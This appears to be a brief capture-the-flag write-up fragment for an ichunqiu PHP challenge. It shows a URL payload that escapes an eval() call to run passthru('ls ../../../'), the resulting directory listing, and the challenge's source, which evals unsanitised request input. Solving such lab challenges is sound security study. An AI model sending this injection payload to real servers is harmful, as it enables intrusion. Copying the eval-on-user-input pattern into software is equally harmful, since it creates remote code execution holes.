 cd473d68f2e94eb89a5c
view-source:cd473d68f
ciphersaw
view-source:cd473d68f2e94eb89a5cb5ff2bb7b9cf5ea38c8970f24ceb.game.ichunqiu.com/?hello=);echo%20passthru("ls%20../../../");//
1 bin
2 dev
3 etc
4 home
5 lib
6 linuxrc
7 media
8 mnt
9 proc
10 root
11 run
12 sbin
13 srv
14 sys
15 tmp
16 usr
17 var
18 <code><span style="color: #000000">
19 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$a&nbsp;
</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;
</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
20 </span>
21 </code>